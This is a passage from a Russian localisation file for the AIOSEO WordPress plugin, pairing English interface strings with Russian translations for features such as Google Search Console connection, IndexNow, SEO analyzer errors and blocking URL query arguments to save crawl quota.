\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043f\u0440\u044f\u043c\u043e \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u0438 WordPress. \u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"Connect Your Site with Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console"],"Your WordPress URL is invalid. Please check the format and try again.":["\u0412\u0430\u0448 URL WordPress \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Super-charge your SEO with Link Assistant! Get relevant suggestions for adding internal links to older content as well as finding any orphaned posts that have no internal links. Use our reporting feature to see all link suggestions or add them directly from any page or post.":["\u041f\u0440\u043e\u043a\u0430\u0447\u0430\u0439\u0442\u0435 SEO-\u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c! \u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0441\u0442\u0430\u0440\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0431\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u044e \u043e\u0442\u0447\u0435\u0442\u043d\u043e\u0441\u0442\u0438, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u0442\u044c \u0432\u0441\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u0438\u043b\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0438\u0445 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0441 \u043b\u044e\u0431\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438."],"Add IndexNow support to instantly notify search engines when your content has changed. This helps the search engines to prioritize the changes on your website and helps you rank faster.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 IndexNow, \u0447\u0442\u043e\u0431\u044b \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0431 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u0422\u0430\u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0441\u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435 \u0438 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435."],"Your site is currently not connected to %1$s. In order to analyze your site, you must first connect to our server. Please connect to %1$s and try again.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441\u0430\u0439\u0442 \u043d\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a %1$s. \u0427\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0430\u0439\u0442, \u0441\u043d\u0430\u0447\u0430\u043b\u0430 \u0432\u0430\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0441\u0435\u0440\u0432\u0435\u0440\u0443. \u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a %1$s \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We are unable to retrieve the content for your site. This could be due to a number of reasons, but most likely the connection timed out while our analyzer was trying to access it. Please try again soon.":["\u041c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041d\u0430 \u044d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438\u0447\u0438\u043d, \u043d\u043e, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0432\u0440\u0435\u043c\u044f \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0438\u0441\u0442\u0435\u043a\u043b\u043e, \u043f\u043e\u043a\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043f\u044b\u0442\u0430\u043b\u0441\u044f \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f."],"The SEO analysis failed due to an unknown error. Please wait a moment and try again. If the issue continues to occur, then please contact our support team.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c SEO-\u0430\u043d\u0430\u043b\u0438\u0437 \u0438\u0437-\u0437\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0439 \u043e\u0448\u0438\u0431\u043a\u0438. \u041f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443. \u0415\u0441\u043b\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f, \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"It looks like you are accessing our analyzer from a local install. Our SEO analyzer does not work on local installs because we are unable to access it. Please try again once the site has been published.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0443 \u0438\u0437 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438. \u041d\u0430\u0448 SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043c\u044b \u043d\u0435 \u0438\u043c\u0435\u0435\u043c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443, \u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0430\u0439\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d."],"Connect to AIOSEO":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a AIOSEO"],"Unblock Query Args":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Unblock Query Arg":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Unblock":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"To prevent a greedy regular expression you can use %1$s to anchor it to the start of the Query Arg. For example: %2$s":["\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0436\u0430\u0434\u043d\u043e\u0433\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s \u0434\u043b\u044f \u0435\u0433\u043e \u043f\u0440\u0438\u0432\u044f\u0437\u043a\u0438 \u043a \u043d\u0430\u0447\u0430\u043b\u0443 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"This feature allows you to log all query arguments that are used on your site and block them. This will help prevent search engines from crawling every variation of your pages with unrecognized query arguments and help save search engine crawl quota.":["\u0414\u0430\u043d\u043d\u0430\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u043d\u043e\u0441\u0438\u0442\u044c \u0432 \u0436\u0443\u0440\u043d\u0430\u043b \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435, \u0438 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u0432\u0441\u0435\u0445 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0432\u0430\u0448\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0441 \u043d\u0435\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u043a\u0432\u043e\u0442\u0443 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438."],"This action will unblock this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will unblock the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will permanently remove this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will permanently remove the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u0442 \u043a \u043e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0445 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will block this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will block the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"The query arg you've entered is already being blocked.":["\u0412\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0443\u0436\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f."],"The query arg has been successfully unblocked.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d."],"The query arg has been successfully deleted.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0443\u0434\u0430\u043b\u0435\u043d."],"The query arg has been successfully added to the blocklist.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a."],"The \"Block key\" blocks both the key and all of its values, while \"Block Key & values\" lets you selectively block only certain values, without blocking the entire key.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u00ab\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u00bb \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0438 \u043a\u043b\u044e\u0447, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u00ab\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447 \u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u044b\u0431\u043e\u0440\u043e\u0447\u043d\u043e \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u044f \u0432\u0435\u0441\u044c \u043a\u043b\u044e\u0447."],"Query Arg Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Logs Retention":["\u0425\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432"],"Enter one or multiple values":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0434\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439"],"Delete Query Args":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Delete Query Arg":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Blocked by regex: ":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u043c \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c: "],"Block Query Args":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Block Query Arg":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Block Key & Value":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447 \u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Block Key":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447"],"Are you sure you want to unblock this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to unblock these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to block this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to block these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"An error occurred while trying to remove the query arg from the blocklist. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438\u0437 \u0447\u0435\u0440\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An error occurred while trying to delete the query arg. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An error occurred while trying to add the query arg to the blocklist. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Actions":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u044f"],"Blocked":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Unblocked":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"We've made some significant changes to how we monitor Query Args for our Crawl Cleanup feature. Instead of DISABLING all query args and requiring you to add individual exceptions, we've now changed it to ALLOW all query args by default with the option to easily block unrecognized ones through our new log table.":["\u041c\u044b \u0432\u043d\u0435\u0441\u043b\u0438 \u0440\u044f\u0434 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432 \u0441\u043f\u043e\u0441\u043e\u0431 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0434\u043b\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u0420\u0430\u043d\u0435\u0435 \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0431\u044b\u043b\u0438 \u041e\u0422\u041a\u041b\u042e\u0427\u0415\u041d\u042b, \u0438 \u043e\u0442 \u0432\u0430\u0441 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043b\u043e\u0441\u044c \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u0422\u0435\u043f\u0435\u0440\u044c \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0420\u0410\u0417\u0420\u0415\u0428\u0415\u041d\u042b, \u0438 